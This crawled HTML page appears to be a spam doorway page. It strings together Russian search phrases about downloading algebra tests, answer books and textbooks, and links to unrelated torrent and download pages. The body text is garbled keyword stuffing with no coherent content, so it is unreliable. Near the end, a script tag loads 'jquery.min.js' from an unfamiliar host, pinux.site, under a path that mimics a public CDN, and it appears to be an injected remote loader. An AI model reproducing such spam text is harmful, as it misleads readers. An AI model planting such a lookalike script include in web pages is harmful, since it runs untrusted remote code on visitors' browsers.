

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oyieshaes.realorfake3d.com/uqyu4-testy-po-algebre-10-klass-mordkovich-skachat.html
body_size: 2918
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Тесты по алгебре 10 класс мордкович скачать - oyieshaes.realorfake3d.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oyieshaes.realorfake3d.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Тесты по алгебре 10 класс мордкович скачать</h2>
                            </header>
                            <p>Тематическое планирование по алгебре 10 класс. Тематическое(поурочное) планирование по алгебре 10 класс. ГДЗ к учебнику по алгебре за 7 класс Мордкович А.Г. (базовый уровень) можно скачать здесь. ГДЗ к учебнику по алгебре за 10 класс Мордкович, Базовый и углубленный уровень можно скачать здесь. ГДЗ по алгебре за 7 класс авторов Мордкович А.Г., Тульчинской Е.Е. 2013 года издания. смотреть гдз за 7 класс по алгебре задачник мордкович и др. Скачать бесплатно Скачать бесплатно ГДЗ по алгебре 10-11 класс Мордкович. Уроки и презентации по алгебре за 10 класс, Мордкович, Алимов, Колмогоров, скачать бесплатно Уроки и презентации по алгебре - 10 класс, Мордкович, Алимов, Колмогоров, скачать. 
Скачать бесплатно Тесты по алгебре и началам анализа. 10 класс. К учебнику Колмогорова. Тесты по алгебре и началам анализа. 10 класс. К учебнику Колмогорова А.Н. и др. Глазков Ю.А. Скачать ГДЗ по алгебре 10-11 класс Мордкович.Скачать “Алгебра и начала анализа” Учебник для 10-11 классов.Тесты для промежуточной аттестации и текущего контроля. Под ред. Лысенко Ф.Ф., Кулабухова С.Ю. Алгебра 10 класс. Тематические тесты  Тест по алгебре (10 класс) по теме: Алгебра 10 класс. Отличная возможность скачать учебник по алгебре 11 класс, способная значительно облегчить. Учебно-методический материал по алгебре (9 класс) на тему: Контрольные работы по алгебре для проведения срезовой полугодовой контрольной (административной ) работыпо алгебре для. Алгебра 8 Контрольные Макарычев - Цитаты из пособия КИМ по алгебре 8 класс: к учебнику Ю.Н. 
Контрольная работа № 1. Делители и кратные. Признаки делимости на 10, на 5 и на 2. Признаки. УМК по информатике, автор Босова Л.Л. Для нового ФГОС по информатике издательство. Информатика. Базовый и углубленный уровни. 10–11 классы: методическое пособие / К.Ю. Поляков. Учебник создан в соответствии с учебной программой по Алгебре 8 класса. Тест по по теме Алгебра 8 Контрольные Мерзляк  Проверка ответа стразу. Бесплатно, без. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="uqyu4-devid-agent-skachat-cherez-torrent.html">Devid agent скачать через торрент</a></li>
                                <li><a href="uqyu4-skachat-simulyator-2011-cherez-torrent.html">Скачать симулятор 2011 через торрент</a></li>
                                <li><a href="uqyu4-fraps-x64-skachat-torrent.html">Fraps x64 скачать торрент</a></li>
                                <li><a href="uqyu4-minusovka-ty-moya-slabost.html">Минусовка ты моя слабость</a></li>
                                <li><a href="uqyu4-raspisanie-poezdov-zhlobin-buda-koshelevskaya.html">Расписание поездов жлобин буда кошелевская</a></li>
                                <li><a href="uqyu4-pochta-rossii-opis-vlozheniya-forma-107-blank.html">Почта россии опись вложения форма 107 бланк</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Тест по алгебре (10 класс) по теме: Алгебра 10 класс.</li>
<li>Учебник по алгебре 11 класс скачать бесплатно.</li>
<li>Контрольные работы по алгебре, 9 класс к учебнику А.Г.</li>
<li>полугодовая контрольная работа по алгебре для 7 класса.</li>
<li>Алгебра 8 Контрольные Макарычев (КИМ Глазков).</li>
<li>Математика 6 Контрольные Виленкин КОНТРОЛЬНЫЕ РАБОТЫ.</li>
<li>Босова</li>
<li>Еремин Е. А., Поляков</li>
<li>Алгебра 8 Контрольные Мерзляк Контроль знаний.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-shablony-kvitanciy-na-oplatu-zhku.html">Шаблоны квитанций на оплату жку</a></li>
                                            <li><a href="uqyu4-zayavlenie-dlya-rascheta-bolnichnogo.html">Заявление для расчета больничного</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-kak-snimat.html">Как снимать</a></li>
                                            <li><a href="uqyu4-skachat-cherez-torrent-igru-na-ps2.html">Скачать через торрент игру на ps2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-skachat-maynkraft-na-kompyuter-pk.html">Скачать майнкрафт на компьютер пк</a></li>
                                            <li><a href="uqyu4-proshivka-dlya-routera-trendnet-tew-651br.html">Прошивка для роутера trendnet tew 651br</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-robin-schulz-sugar-klip-skachat-torrent.html">Robin schulz sugar клип скачать торрент</a></li>
                                            <li><a href="uqyu4-rasskazy-o-zhivotnyh-sladkova.html">Рассказы о животных сладкова</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
